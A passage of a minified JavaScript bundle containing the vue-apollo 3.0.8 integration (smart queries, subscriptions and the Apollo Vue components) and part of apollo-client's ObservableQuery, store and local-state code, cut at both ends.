")));Object.assign(s,{graphQLErrors:o,networkError:null}),m(p(r.prototype),"catchError",this).call(this,s)}if("none"!==this.observer.options.errorPolicy||!i&&!a){var u="function"==typeof this.options.result;null==e||(this.options.manual?u||console.error("".concat(this.key," query must have a 'result' hook in manual mode")):"function"==typeof this.options.update?this.setData(this.options.update.call(this.vm,e)):void 0===e[this.key]&&Object.keys(e).length?console.error("Missing ".concat(this.key," attribute on result"),e):this.setData(e[this.key])),u&&this.options.result.call(this.vm,t,this.key)}}},{key:"setData",value:function(t){this.vm.$set(this.hasDataField?this.vm.$data:this.vm.$data.$apolloData.data,this.key,t)}},{key:"catchError",value:function(t){m(p(r.prototype),"catchError",this).call(this,t),this.firstRunReject(t),this.loadingDone(t),this.nextResult(this.observer.getCurrentResult?this.observer.getCurrentResult():this.observer.currentResult()),this.resubscribeToQuery()}},{key:"resubscribeToQuery",value:function(){var t=this.observer.getLastError(),e=this.observer.getLastResult();this.observer.resetLastResults(),this.startQuerySubscription(),Object.assign(this.observer,{lastError:t,lastResult:e})}},{key:"loadingKey",get:function(){return this.options.loadingKey||this.vm.$apollo.loadingKey}},{key:"watchLoading",value:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return this.callHandlers.apply(this,[[this.options.watchLoading,this.vm.$apollo.watchLoading,this.vm.$apollo.provider.watchLoading]].concat(e,[this]))}},{key:"applyLoadingModifier",value:function(t){var e=this.loadingKey;e&&"number"==typeof this.vm[e]&&(this.vm[e]+=t),this.watchLoading(1===t,t)}},{key:"loadingDone",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.loading&&this.applyLoadingModifier(-1),this.loading=!1,t||this.firstRunResolve()}},{key:"fetchMore",value:function(){var t,e=this;if(this.observer)return this.retrieveCurrentResult(!0),(t=this.observer).fetchMore.apply(t,arguments).then((function(t){return t.loading||e.loadingDone(),t}))}},{key:"subscribeToMore",value:function(){var t;if(this.observer)return{unsubscribe:(t=this.observer).subscribeToMore.apply(t,arguments)}}},{key:"refetch",value:function(t){var e=this;if(t&&(this.options.variables=t),this.observer){var r=this.observer.refetch(t).then((function(t){return t.loading||e.loadingDone(),t}));return this.retrieveCurrentResult(),r}}},{key:"setVariables",value:function(t,e){if(this.options.variables=t,this.observer){var r=this.observer.setVariables(t,e);return this.retrieveCurrentResult(),r}}},{key:"setOptions",value:function(t){if(Object.assign(this.options,t),this.observer){var e=this.observer.setOptions(t);return this.retrieveCurrentResult(),e}}},{key:"startPolling",value:function(){var t;if(this.observer)return(t=this.observer).startPolling.apply(t,arguments)}},{key:"stopPolling",value:function(){var t;if(this.observer)return(t=this.observer).stopPolling.apply(t,arguments)}},{key:"firstRunResolve",value:function(){this._firstRunResolve&&(this._firstRunResolve(),this._firstRunResolve=null)}},{key:"firstRunReject",value:function(t){this._firstRunReject&&(this._firstRunReject(t),this._firstRunReject=null)}},{key:"destroy",value:function(){m(p(r.prototype),"destroy",this).call(this),this.loading&&this.watchLoading(!1,-1),this.loading=!1}}]),r}(Q),I=function(t){f(r,t);var e=y(r);function r(){var t;o(this,r);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return u(h(t=e.call.apply(e,[this].concat(i))),"type","subscription"),u(h(t),"vueApolloSpecialKeys",["variables","result","error","throttle","debounce","linkedQuery"]),t}return s(r,[{key:"executeApollo",value:function(t){var e=JSON.stringify(t);if(this.sub){if(e===this.previousVariablesJson)return;this.sub.unsubscribe()}this.previousVariablesJson=e;var n=this.generateApolloOptions(t);if("function"==typeof n.updateQuery&&(n.updateQuery=n.updateQuery.bind(this.vm)),this.options.linkedQuery){if("function"==typeof this.options.result){var i=this.options.result.bind(this.vm),o=n.updateQuery&&n.updateQuery.bind(this.vm);n.updateQuery=function(){return i.apply(void 0,arguments),o&&o.apply(void 0,arguments)}}this.sub=this.options.linkedQuery.subscribeToMore(n)}else this.observer=this.vm.$apollo.subscribe(n),this.sub=this.observer.subscribe({next:this.nextResult.bind(this),error:this.catchError.bind(this)});m(p(r.prototype),"executeApollo",this).call(this,t)}},{key:"nextResult",value:function(t){m(p(r.prototype),"nextResult",this).call(this,t),"function"==typeof this.options.result&&this.options.result.call(this.vm,t,this.key)}}]),r}(Q),q=function(){function t(e){o(this,t),this._apolloSubscriptions=[],this._watchers=[],this.vm=e,this.queries={},this.subscriptions={},this.client=void 0,this.loadingKey=void 0,this.error=void 0}return s(t,[{key:"provider",get:function(){return this.vm.$apolloProvider}},{key:"getClient",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(!t||!t.client){if("object"===i(this.client))return this.client;if(this.client){if(this.provider.clients){var e=this.provider.clients[this.client];if(!e)throw new Error("[vue-apollo] Missing client '".concat(this.client,"' in 'apolloProvider'"));return e}throw new Error("[vue-apollo] Missing 'clients' options in 'apolloProvider'")}return this.provider.defaultClient}var r=this.provider.clients[t.client];if(!r)throw new Error("[vue-apollo] Missing client '".concat(t.client,"' in 'apolloProvider'"));return r}},{key:"query",value:function(t){return this.getClient(t).query(t)}},{key:"watchQuery",value:function(t){var e=this,r=this.getClient(t).watchQuery(t),n=r.subscribe.bind(r);return r.subscribe=function(t){var r=n(t);return e._apolloSubscriptions.push(r),r},r}},{key:"mutate",value:function(t){return this.getClient(t).mutate(t)}},{key:"subscribe",value:function(t){var e=this;if(!this.vm.$isServer){var r=this.getClient(t).subscribe(t),n=r.subscribe.bind(r);return r.subscribe=function(t){var r=n(t);return e._apolloSubscriptions.push(r),r},r}}},{key:"loading",get:function(){return 0!==this.vm.$data.$apolloData.loading}},{key:"data",get:function(){return this.vm.$data.$apolloData.data}},{key:"addSmartQuery",value:function(t,e){var r=this,n=A(e,this.vm);n.query||(n={query:n});var i,o=this.vm.$options.apollo,a=this.provider.defaultOptions;if(a&&a.$query&&(i=a.$query),o&&o.$query&&(i=l(l({},i||{}),o.$query)),i)for(var s in i)void 0===n[s]&&(n[s]=i[s]);var u=this.queries[t]=new M(this.vm,t,n,!1);if(this.vm.$isServer&&!1===n.prefetch||u.autostart(),!this.vm.$isServer){var c=n.subscribeToMore;c&&(Array.isArray(c)?c.forEach((function(e,n){r.addSmartSubscription("".concat(t).concat(n),l(l({},e),{},{linkedQuery:u}))})):this.addSmartSubscription(t,l(l({},c),{},{linkedQuery:u})))}return u}},{key:"addSmartSubscription",value:function(t,e){if(!this.vm.$isServer){e=A(e,this.vm);var r=this.subscriptions[t]=new I(this.vm,t,e,!1);return r.autostart(),e.linkedQuery&&e.linkedQuery._linkedSubscriptions.push(r),r}}},{key:"defineReactiveSetter",value:function(t,e,r){var n=this;this._watchers.push(this.vm.$watch(e,(function(e){n[t]=e}),{immediate:!0,deep:r}))}},{key:"skipAllQueries",set:function(t){for(var e in this.queries)this.queries[e].skip=t}},{key:"skipAllSubscriptions",set:function(t){for(var e in this.subscriptions)this.subscriptions[e].skip=t}},{key:"skipAll",set:function(t){this.skipAllQueries=t,this.skipAllSubscriptions=t}},{key:"destroy",value:function(){for(var t=0,e=this._watchers;t<e.length;t++){(0,e[t])()}for(var r in this.queries)this.queries[r].destroy();for(var n in this.subscriptions)this.subscriptions[n].destroy();this._apolloSubscriptions.forEach((function(t){t.unsubscribe()}))}}]),t}(),D=function(){function t(e){if(o(this,t),!e)throw new Error("Options argument required");this.clients=e.clients||{},e.defaultClient&&(this.clients.defaultClient=this.defaultClient=e.defaultClient),this.defaultOptions=e.defaultOptions,this.watchLoading=e.watchLoading,this.errorHandler=e.errorHandler,this.prefetch=e.prefetch}return s(t,[{key:"provide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"$apolloProvider";return console.warn("<ApolloProvider>.provide() is deprecated. Use the 'apolloProvider' option instead with the provider object directly."),u({},t,this)}}]),t}();var T={name:"ApolloQuery",provide:function(){return{getDollarApollo:this.getDollarApollo,getApolloQuery:this.getApolloQuery}},props:{query:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},fetchPolicy:{type:String,default:void 0},pollInterval:{type:Number,default:void 0},notifyOnNetworkStatusChange:{type:Boolean,default:void 0},context:{type:Object,default:void 0},update:{type:Function,default:function(t){return t}},skip:{type:Boolean,default:!1},debounce:{type:Number,default:0},throttle:{type:Number,default:0},clientId:{type:String,default:void 0},deep:{type:Boolean,default:void 0},tag:{type:String,default:"div"},prefetch:{type:Boolean,default:!0},options:{type:Object,default:function(){return{}}}},data:function(){return{result:{data:null,loading:!1,networkStatus:7,error:null},times:0}},watch:{fetchPolicy:function(t){this.$apollo.queries.query.setOptions({fetchPolicy:t})},pollInterval:function(t){this.$apollo.queries.query.setOptions({pollInterval:t})},notifyOnNetworkStatusChange:function(t){this.$apollo.queries.query.setOptions({notifyOnNetworkStatusChange:t})},"$data.$apolloData.loading":function(t){this.$emit("loading",!!t)}},apollo:{$client:function(){return this.clientId},query:function(){return l(l({query:function(){return"function"==typeof this.query?this.query(n.default):this.query},variables:function(){return this.variables},fetchPolicy:this.fetchPolicy,pollInterval:this.pollInterval,debounce:this.debounce,throttle:this.throttle,notifyOnNetworkStatusChange:this.notifyOnNetworkStatusChange,context:function(){return this.context},skip:function(){return this.skip},deep:this.deep,prefetch:this.prefetch},this.options),{},{manual:!0,result:function(t){var e=t,r=e.errors,n=e.loading,i=e.networkStatus,o=t.error;t=Object.assign({},t),r&&r.length&&((o=new Error("Apollo errors occurred (".concat(r.length,")"))).graphQLErrors=r);var a={};n?Object.assign(a,this.$_previousData,t.data):o?Object.assign(a,this.$apollo.queries.query.observer.getLastResult()||{},t.data):(a=t.data,this.$_previousData=t.data);var s=function(t){return t&&Object.keys(t).length>0}(a);this.result={data:s?this.update(a):void 0,fullData:s?a:void 0,loading:n,error:o,networkStatus:i},this.times=++this.$_times,this.$emit("result",this.result)},error:function(t){this.result.loading=!1,this.result.error=t,this.$emit("error",t)}})}},created:function(){this.$_times=0},methods:{getDollarApollo:function(){return this.$apollo},getApolloQuery:function(){return this.$apollo.queries.query}},render:function(t){var e=this.$scopedSlots.default({result:this.result,times:this.times,query:this.$apollo.queries.query,isLoading:this.$apolloData.loading,gqlError:this.result&&this.result.error&&this.result.error.gqlError});return e=Array.isArray(e)?e.concat(this.$slots.default):[e].concat(this.$slots.default),this.tag?t(this.tag,e):e[0]}},F=0,L={name:"ApolloSubscribeToMore",inject:["getDollarApollo","getApolloQuery"],props:{document:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},updateQuery:{type:Function,default:void 0}},watch:{document:"refresh",variables:"refresh"},created:function(){this.$_key="sub_component_".concat(F++)},mounted:function(){this.refresh()},beforeDestroy:function(){this.destroy()},methods:{destroy:function(){this.$_sub&&this.$_sub.destroy()},refresh:function(){this.destroy();var t=this.document;"function"==typeof t&&(t=t(n.default)),this.$_sub=this.getDollarApollo().addSmartSubscription(this.$_key,{document:t,variables:this.variables,updateQuery:this.updateQuery,linkedQuery:this.getApolloQuery()})}},render:function(t){return null}},N={props:{mutation:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},optimisticResponse:{type:Object,default:void 0},update:{type:Function,default:void 0},refetchQueries:{type:Function,default:void 0},clientId:{type:String,default:void 0},tag:{type:String,default:"div"},context:{type:Object,default:void 0}},data:function(){return{loading:!1,error:null}},watch:{loading:function(t){this.$emit("loading",t)}},methods:{mutate:function(t){var e=this;this.loading=!0,this.error=null;var r=this.mutation;return"function"==typeof r&&(r=r(n.default)),this.$apollo.mutate(l({mutation:r,client:this.clientId,variables:this.variables,optimisticResponse:this.optimisticResponse,update:this.update,refetchQueries:this.refetchQueries,context:this.context},t)).then((function(t){e.$emit("done",t),e.loading=!1})).catch((function(t){E(t),e.error=t,e.$emit("error",t),e.loading=!1}))}},render:function(t){var e=this.$scopedSlots.default({mutate:this.mutate,loading:this.loading,error:this.error,gqlError:this.error&&this.error.gqlError});return e=Array.isArray(e)?e.concat(this.$slots.default):[e].concat(this.$slots.default),this.tag?t(this.tag,e):e[0]}};function V(t,e){return void 0!==t&&Object.prototype.hasOwnProperty.call(t,e)}function B(){var t=this.$options,e=t.apolloProvider;if(e)this.$apolloProvider="function"==typeof e?e():e;else if(t.parent&&t.parent.$apolloProvider)this.$apolloProvider=t.parent.$apolloProvider;else if(t.provide){var r="function"==typeof t.provide?t.provide.call(this):t.provide;r&&r.$apolloProvider&&(this.$apolloProvider=r.$apolloProvider)}}function H(){var t=this;this.$_apolloInitData={};var e=this.$options.apollo;if(e){var r=function(r){"$"!==r.charAt(0)&&(e[r].manual||V(t.$options.props,r)||V(t.$options.computed,r)||V(t.$options.methods,r)||Object.defineProperty(t,r,{get:function(){return t.$data.$apolloData.data[r]},set:function(e){return t.$_apolloInitData[r]=e},enumerable:!0,configurable:!0}))};for(var n in e)r(n)}}function U(){var t=this,e=this.$apolloProvider;if(!this._apolloLaunched&&e){this._apolloLaunched=!0;var r=this.$options.apollo;if(r){for(var n in this.$_apolloPromises=[],r.$init||(r.$init=!0,e.defaultOptions&&(r=this.$options.apollo=Object.assign({},e.defaultOptions,r))),z(this.$apollo,"skipAll",r.$skipAll,r.$deep),z(this.$apollo,"skipAllQueries",r.$skipAllQueries,r.$deep),z(this.$apollo,"skipAllSubscriptions",r.$skipAllSubscriptions,r.$deep),z(this.$apollo,"client",r.$client,r.$deep),z(this.$apollo,"loadingKey",r.$loadingKey,r.$deep),z(this.$apollo,"error",r.$error,r.$deep),z(this.$apollo,"watchLoading",r.$watchLoading,r.$deep),Object.defineProperty(this,"$apolloData",{get:function(){return t.$data.$apolloData},enumerable:!0,configurable:!0}),r)if("$"!==n.charAt(0)){var i=r[n],o=this.$apollo.addSmartQuery(n,i);this.$isServer&&(i=A(i,this),!1===e.prefetch||!1===i.prefetch||!1===r.$prefetch||o.skip||this.$_apolloPromises.push(o.firstRun))}if(r.subscribe&&x.Vue.util.warn("vue-apollo -> `subscribe` option is deprecated. Use the `$subscribe` option instead."),r.$subscribe)for(var a in r.$subscribe)this.$apollo.addSmartSubscription(a,r.$subscribe[a])}}}function z(t,e,r,n){void 0!==r&&("function"==typeof r?t.defineReactiveSetter(e,r,n):t[e]=r)}function K(){this.$_apollo&&this.$_apollo.destroy()}function W(t,e){t.mixin(l(l(l({},"1"===e?{init:B}:{}),"2"===e?{data:function(){return{$apolloData:{queries:{},loading:0,data:this.$_apolloInitData}}},beforeCreate:function(){B.call(this),H.call(this)},serverPrefetch:function(){var t=this;if(this.$_apolloPromises)return Promise.all(this.$_apolloPromises).then((function(){K.call(t)})).catch((function(e){return K.call(t),Promise.reject(e)}))}}:{}),{},{created:U,destroyed:K}))}var J=["$subscribe"];function G(t,e){if(!G.installed){G.installed=!0,x.Vue=t;var r=t.version.substr(0,t.version.indexOf(".")),n=t.config.optionMergeStrategies.methods;t.config.optionMergeStrategies.apollo=function(t,e,r){if(!t)return e;if(!e)return t;for(var i=Object.assign({},R(t,J),t.data),o=Object.assign({},R(e,J),e.data),a={},s=0;s<J.length;s++){var u=J[s];a[u]=n(t[u],e[u])}return Object.assign(a,n(i,o))},Object.prototype.hasOwnProperty.call(t,"$apollo")||Object.defineProperty(t.prototype,"$apollo",{get:function(){return this.$_apollo||(this.$_apollo=new q(this)),this.$_apollo}}),W(t,r),"2"===r&&(t.component("ApolloQuery",T),t.component("ApolloQuery",T),t.component("ApolloSubscribeToMore",L),t.component("ApolloSubscribeToMore",L),t.component("ApolloMutation",N),t.component("ApolloMutation",N))}}D.install=G,D.version="3.0.8";var Y=D,Z=T,X=L,tt=N,et=null;"undefined"!=typeof window?et=window.Vue:void 0!==t&&(et=t.Vue),et&&et.use(D),e.default=D}.call(this,r(12))},function(t,e,r){"use strict";r.r(e),r.d(e,"ApolloClient",(function(){return A})),r.d(e,"ApolloError",(function(){return m})),r.d(e,"FetchType",(function(){return y})),r.d(e,"NetworkStatus",(function(){return n})),r.d(e,"ObservableQuery",(function(){return b})),r.d(e,"isApolloError",(function(){return v}));var n,i=r(0),o=r(1),a=r(29),s=r(20),u=r(79),c=r(85),l=r(3),f=r(28);function p(t){return t<7}!function(t){t[t.loading=1]="loading",t[t.setVariables=2]="setVariables",t[t.fetchMore=3]="fetchMore",t[t.refetch=4]="refetch",t[t.poll=6]="poll",t[t.ready=7]="ready",t[t.error=8]="error"}(n||(n={}));var d=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Object(i.c)(e,t),e.prototype[c.a]=function(){return this},e.prototype["@@observable"]=function(){return this},e}(s.a);function h(t){return Array.isArray(t)&&t.length>0}function v(t){return t.hasOwnProperty("graphQLErrors")}var y,m=function(t){function e(r){var n,i,o=r.graphQLErrors,a=r.networkError,s=r.errorMessage,u=r.extraInfo,c=t.call(this,s)||this;return c.graphQLErrors=o||[],c.networkError=a||null,c.message=s||(i="",h((n=c).graphQLErrors)&&n.graphQLErrors.forEach((function(t){var e=t?t.message:"Error message not found.";i+="GraphQL error: "+e+"\n"})),n.networkError&&(i+="Network error: "+n.networkError.message+"\n"),i=i.replace(/\n$/,"")),c.extraInfo=u,c.__proto__=e.prototype,c}return Object(i.c)(e,t),e}(Error);!function(t){t[t.normal=1]="normal",t[t.refetch=2]="refetch",t[t.poll=3]="poll"}(y||(y={}));var b=function(t){function e(e){var r=e.queryManager,n=e.options,i=e.shouldSubscribe,a=void 0===i||i,s=t.call(this,(function(t){return s.onSubscribe(t)}))||this;s.observers=new Set,s.subscriptions=new Set,s.isTornDown=!1,s.options=n,s.variables=n.variables||{},s.queryId=r.generateQueryId(),s.shouldSubscribe=a;var u=Object(o.m)(n.query);return s.queryName=u&&u.name&&u.name.value,s.queryManager=r,s}return Object(i.c)(e,t),e.prototype.result=function(){var t=this;return new Promise((function(e,r){var n={next:function(r){e(r),t.observers.delete(n),t.observers.size||t.queryManager.removeQuery(t.queryId),setTimeout((function(){i.unsubscribe()}),0)},error:r},i=t.subscribe(n)}))},e.prototype.currentResult=function(){var t=this.getCurrentResult();return void 0===t.data&&(t.data={}),t},e.prototype.getCurrentResult=function(){if(this.isTornDown){var t=this.lastResult;return{data:!this.lastError&&t&&t.data||void 0,error:this.lastError,loading:!1,networkStatus:n.error}}var e,r,o,a=this.queryManager.getCurrentQueryResult(this),s=a.data,u=a.partial,c=this.queryManager.queryStore.get(this.queryId),l=this.options.fetchPolicy,f="network-only"===l||"no-cache"===l;if(c){var d=c.networkStatus;if(r=c,void 0===(o=this.options.errorPolicy)&&(o="none"),r&&(r.networkError||"none"===o&&h(r.graphQLErrors)))return{data:void 0,loading:!1,networkStatus:d,error:new m({graphQLErrors:c.graphQLErrors,networkError:c.networkError})};c.variables&&(this.options.variables=Object(i.a)(Object(i.a)({},this.options.variables),c.variables),this.variables=this.options.variables),e={data:s,loading:p(d),networkStatus:d},c.graphQLErrors&&"all"===this.options.errorPolicy&&(e.errors=c.graphQLErrors)}else{var v=f||u&&"cache-only"!==l;e={data:s,loading:v,networkStatus:v?n.loading:n.ready}}return u||this.updateLastResult(Object(i.a)(Object(i.a)({},e),{stale:!1})),Object(i.a)(Object(i.a)({},e),{partial:u})},e.prototype.isDifferentFromLastResult=function(t){var e=this.lastResultSnapshot;return!(e&&t&&e.networkStatus===t.networkStatus&&e.stale===t.stale&&Object(a.a)(e.data,t.data))},e.prototype.getLastResult=function(){return this.lastResult},e.prototype.getLastError=function(){return this.lastError},e.prototype.resetLastResults=function(){delete this.lastResult,delete this.lastResultSnapshot,delete this.lastError,this.isTornDown=!1},e.prototype.resetQueryStoreErrors=function(){var t=this.queryManager.queryStore.get(this.queryId);t&&(t.networkError=null,t.graphQLErrors=[])},e.prototype.refetch=function(t){var e=this.options.fetchPolicy;return"cache-only"===e?Promise.reject(new l.a(1)):("no-cache"!==e&&"cache-and-network"!==e&&(e="network-only"),Object(a.a)(this.variables,t)||(this.variables=Object(i.a)(Object(i.a)({},this.variables),t)),Object(a.a)(this.options.variables,this.variables)||(this.options.variables=Object(i.a)(Object(i.a)({},this.options.variables),this.variables)),this.queryManager.fetchQuery(this.queryId,Object(i.a)(Object(i.a)({},this.options),{fetchPolicy:e}),y.refetch))},e.prototype.fetchMore=function(t){var e=this;Object(l.b)(t.updateQuery,2);var r=Object(i.a)(Object(i.a)({},t.query?t:Object(i.a)(Object(i.a)(Object(i.a)({},this.options),t),{variables:Object(i.a)(Object(i.a)({},this.variables),t.variables)})),{fetchPolicy:"network-only"}),n=this.queryManager.generateQueryId();return this.queryManager.fetchQuery(n,r,y.normal,this.queryId).then((function(i){return e.updateQuery((function(e){return t.updateQuery(e,{fetchMoreResult:i.data,variables:r.variables})})),e.queryManager.stopQuery(n),i}),(function(t){throw e.queryManager.stopQuery(n),t}))},e.prototype.subscribeToMore=function(t){var e=this,r=this.queryManager.startGraphQLSubscription({query:t.document,variables:t.variables}).subscribe({next:function(r){var n=t.updateQuery;n&&e.updateQuery((function(t,e){var i=e.variables;return n(t,{subscriptionData:r,variables:i})}))},error:function(e){t.onError&&t.onError(e)}});return this.subscriptions.add(r),function(){e.subscriptions.delete(r)&&r.unsubscribe()}},e.prototype.setOptions=function(t){var e=this.options.fetchPolicy;this.options=Object(i.a)(Object(i.a)({},this.options),t),t.pollInterval?this.startPolling(t.pollInterval):0===t.pollInterval&&this.stopPolling();var r=t.fetchPolicy;return this.setVariables(this.options.variables,e!==r&&("cache-only"===e||"standby"===e||"network-only"===r),t.fetchResults)},e.prototype.setVariables=function(t,e,r){return void 0===e&&(e=!1),void 0===r&&(r=!0),this.isTornDown=!1,t=t||this.variables,!e&&Object(a.a)(t,this.variables)?this.observers.size&&r?this.result():Promise.resolve():(this.variables=this.options.variables=t,this.observers.size?this.queryManager.fetchQuery(this.queryId,this.options):Promise.resolve())},e.prototype.updateQuery=function(t){var e=this.queryManager,r=e.getQueryWithPreviousResult(this.queryId),n=r.previousResult,i=r.variables,a=r.document,s=Object(o.I)((function(){return t(n,{variables:i})}));s&&(e.dataStore.markUpdateQueryResult(a,i,s),e.broadcastQueries())},e.prototype.stopPolling=function(){this.queryManager.stopPollingQuery(this.queryId),this.options.pollInterval=void 0},e.prototype.startPolling=function(t){_(this),this.options.pollInterval=t,this.queryManager.startPollingQuery(this.options,this.queryId)},e.prototype.updateLastResult=function(t){var e=this.lastResult;return this.lastResult=t,this.lastResultSnapshot=this.queryManager.assumeImmutableResults?t:Object(o.f)(t),e},e.prototype.onSubscribe=function(t){var e=this;try{var r=t._subscription._observer;r&&!r.error&&(r.error=g)}catch(t){}var n=!this.observers.size;return this.observers.add(t),t.next&&this.lastResult&&t.next(this.lastResult),t.error&&this.lastError&&t.error(this.lastError),n&&this.setUpQuery(),function(){e.observers.delete(t)&&!e.observers.size&&e.tearDownQuery()}},e.prototype.setUpQuery=function(){var t=this,e=this.queryManager,r=this.queryId;this.shouldSubscribe&&e.addObservableQuery(r,this),this.options.pollInterval&&(_(this),e.startPollingQuery(this.options,r));var o=function(e){t.updateLastResult(Object(i.a)(Object(i.a)({},t.lastResult),{errors:e.graphQLErrors,networkStatus:n.error,loading:!1})),O(t.observers,"error",t.lastError=e)};e.observeQuery(r,this.options,{next:function(r){if(t.lastError||t.isDifferentFromLastResult(r)){var n=t.updateLastResult(r),i=t.options,o=i.query,s=i.variables,u=i.fetchPolicy;e.transform(o).hasClientExports?e.getLocalState().addExportedVariables(o,s).then((function(i){var s=t.variables;t.variables=t.options.variables=i,!r.loading&&n&&"cache-only"!==u&&e.transform(o).serverQuery&&!Object(a.a)(s,i)?t.refetch():O(t.observers,"next",r)})):O(t.observers,"next",r)}},error:o}).catch(o)},e.prototype.tearDownQuery=function(){var t=this.queryManager;this.isTornDown=!0,t.stopPollingQuery(this.queryId),this.subscriptions.forEach((function(t){return t.unsubscribe()})),this.subscriptions.clear(),t.removeObservableQuery(this.queryId),t.stopQuery(this.queryId),this.observers.clear()},e}(d);function g(t){}function O(t,e,r){var n=[];t.forEach((function(t){return t[e]&&n.push(t)})),n.forEach((function(t){return t[e](r)}))}function _(t){var e=t.options.fetchPolicy;Object(l.b)("cache-first"!==e&&"cache-only"!==e,3)}var w=function(){function t(){this.store={}}return t.prototype.getStore=function(){return this.store},t.prototype.get=function(t){return this.store[t]},t.prototype.initMutation=function(t,e,r){this.store[t]={mutation:e,variables:r||{},loading:!0,error:null}},t.prototype.markMutationError=function(t,e){var r=this.store[t];r&&(r.loading=!1,r.error=e)},t.prototype.markMutationResult=function(t){var e=this.store[t];e&&(e.loading=!1,e.error=null)},t.prototype.reset=function(){this.store={}},t}(),k=function(){function t(){this.store={}}return t.prototype.getStore=function(){return this.store},t.prototype.get=function(t){return this.store[t]},t.prototype.initQuery=function(t){var e=this.store[t.queryId];Object(l.b)(!e||e.document===t.document||Object(a.a)(e.document,t.document),19);var r,i=!1,o=null;t.storePreviousVariables&&e&&e.networkStatus!==n.loading&&(Object(a.a)(e.variables,t.variables)||(i=!0,o=e.variables)),r=i?n.setVariables:t.isPoll?n.poll:t.isRefetch?n.refetch:n.loading;var s=[];e&&e.graphQLErrors&&(s=e.graphQLErrors),this.store[t.queryId]={document:t.document,variables:t.variables,previousVariables:o,networkError:null,graphQLErrors:s,networkStatus:r,metadata:t.metadata},"string"==typeof t.fetchMoreForQueryId&&this.store[t.fetchMoreForQueryId]&&(this.store[t.fetchMoreForQueryId].networkStatus=n.fetchMore)},t.prototype.markQueryResult=function(t,e,r){this.store&&this.store[t]&&(this.store[t].networkError=null,this.store[t].graphQLErrors=h(e.errors)?e.errors:[],this.store[t].previousVariables=null,this.store[t].networkStatus=n.ready,"string"==typeof r&&this.store[r]&&(this.store[r].networkStatus=n.ready))},t.prototype.markQueryError=function(t,e,r){this.store&&this.store[t]&&(this.store[t].networkError=e,this.store[t].networkStatus=n.error,"string"==typeof r&&this.markQueryResultClient(r,!0))},t.prototype.markQueryResultClient=function(t,e){var r=this.store&&this.store[t];r&&(r.networkError=null,r.previousVariables=null,e&&(r.networkStatus=n.ready))},t.prototype.stopQuery=function(t){delete this.store[t]},t.prototype.reset=function(t){var e=this;Object.keys(this.store).forEach((function(r){t.indexOf(r)<0?e.stopQuery(r):e.store[r].networkStatus=n.loading}))},t}();var S=function(){function t(t){var e=t.cache,r=t.client,n=t.resolvers,i=t.fragmentMatcher;this.cache=e,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return t.prototype.addResolvers=function(t){var e=this;this.resolvers=this.resolvers||{},Array.isArray(t)?t.forEach((function(t){e.resolvers=Object(o.A)(e.resolvers,t)})):this.resolvers=Object(o.A)(this.resolvers,t)},t.prototype.setResolvers=function(t){this.resolvers={},this.addResolvers(t)},t.prototype.getResolvers=function(){return this.resolvers||{}},t.prototype.runResolvers=function(t){var e=t.document,r=t.remoteResult,n=t.context,o=t.variables,a=t.onlyRunForcedResolvers,s=void 0!==a&&a;return Object(i.b)(this,void 0,void 0,(function(){return Object(i.d)(this,(function(t){return e?[2,this.resolveDocument(e,r.data,n,o,this.fragmentMatcher,s).then((function(t){return Object(i.a)(Object(i.a)({},r),{data:t.result})}))]:[2,r]}))}))},t.prototype.setFragmentMatcher=function(t){this.fragmentMatcher=t},t.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},t.prototype.clientQuery=function(t){return Object(o.s)(["client"],t)&&this.resolvers?t:null},t.prototype.serverQuery=function(t){return this.resolvers?Object(o.C)(t):t},t.prototype.prepareContext=function(t){void 0===t&&(t={});var e=this.cache;return Object(i.a)(Object(i.a)({},t),{cache:e,getCacheKey:function(t){if(e.config)return e.config.dataIdFromObject(t);Object(l.b)(!1,6)}})},t.prototype.addExportedVariables=function(t,e,r){return void 0===e&&(e={}),void 0===r&&(r={}),Object(i.b)(this,void 0,void 0,(function(){return Object(i.d)(this,(function(n){return t?[2,this.resolveDocument(t,this.buildRootValueFromCache(t,e)||{},this.prepareContext(r),e).then((function(t){return Object(i.a)(Object(i.a)({},e),t.exportedVariables)}))]:[2,Object(i.a)({},e)]}))}))},t.prototype.shouldForceResolvers=function(t){var e=!1;return Object(f.visit)(t,{Directive:{enter:function(t){if("client"===t.name.value&&t.arguments&&(e=t.arguments.some((function(t){return"always"===t.name.value&&"BooleanValue"===t.value.kind&&!0===t.value.value}))))return f.BREAK}}}),e},t.prototype.buildRootValueFromCache=function(t,e){return this.cache.diff({query:Object(o.d)(t),variables:e,returnPartialData:!0,optimistic:!1}).result},t.prototype.resolveDocument=function(t,e,r,n,a,s){return void 0===r&&(r={}),void 0===n&&(n={}),void 0===a&&(a=function(){return!0}),void 0===s&&(s=!1),Object(i.b)(this,void 0,void 0,(function(){var u,c,l,f,p,d,h,v,y;return Object(i.d)(this,(function(m){var b;return u=Object(o.l)(t),c=Object(o.j)(t),l=Object(o.g)(c),f=u.operation,p=f?(b=f).charAt(0).toUpperCase()+b.slice(1):"Query",h=(d=this).cache,v=d.client,y={fragmentMap:l,context:Object(i.a)(Object(i.a)({},r),{cache:h,client:v}),variables:n,fragmentMatcher:a,defaultOperationType:p,exportedVariables:{},onlyRunForcedResolvers:s},[2,this.resolveSelectionSet(u.selectionSet,e,y).then((function(t){return{result:t,exportedVariables:y.exportedVariables}}))]}))}))},t.prototype.resolveSelectionSet=function(t,e,r){return Object(i.b)(this,void 0,void 0,(function(){var n,a,s,u,c,f=this;return Object(i.d)(this,(function(p){return n=r.fragmentMap,a=r.context,s=r.variables,u=[e],c=function(t){return Object(i.b)(f,void 0,void 0,(function(){var c,f;return Object(i.d)(this,(function(i){return Object(o.F)(t,s)?Object(o.t)(t)?[2,this.resolveField(t,e,r).then((function(e){var r;void 